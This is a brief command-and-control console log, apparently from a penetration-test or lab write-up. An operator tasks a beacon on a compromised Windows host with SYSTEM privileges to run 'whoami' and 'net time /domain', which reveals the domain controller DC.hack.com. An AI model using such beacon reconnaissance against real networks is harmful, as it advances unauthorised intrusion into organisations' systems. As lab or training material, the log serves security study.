 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\DC.hack.com 的当前时间是 2023/10/6 20:41:25
命令成功完成。